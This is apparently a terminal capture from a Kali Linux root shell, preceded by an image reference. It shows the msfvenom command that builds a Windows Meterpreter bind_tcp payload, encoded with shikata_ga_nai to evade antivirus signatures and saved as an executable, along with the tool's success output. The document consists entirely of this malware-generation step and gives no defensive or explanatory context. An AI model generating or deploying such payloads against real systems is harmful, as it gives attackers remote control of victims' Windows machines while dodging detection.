 root@kali:~# msfvenom -p windows/meterpreter/bind_tcp -e x86/shikata_ga_nai -f e
xe -o test2.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
Saved as: test2.exe